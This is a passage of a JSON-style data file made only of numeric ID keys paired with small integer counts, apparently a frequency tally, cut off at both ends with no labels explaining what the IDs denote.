":1,"2338":1,"5299":1,"86384":2,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"88915":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":4,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":1,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":2,"87044":1,"11257":1,"85578":1,"105940":1,"108229":1,"19342":1,"21492":2,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"356":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"90499":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":2,"116521":1,"116505":1,"112226":2,"69148":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"117209":1,"104496":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":2,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"112575":1,"89221":1,"70774":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":2,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":2,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":1,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":3,"68335":1,"114435":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"112727":1,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":2,"115959":3,"108541":1,"63346":1,"106028":1,"89789":2,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":1,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":2,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"90045":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":2,"66148":1,"20079":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":1,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":2,"108406":1,"5552":1,"118614":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":2,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"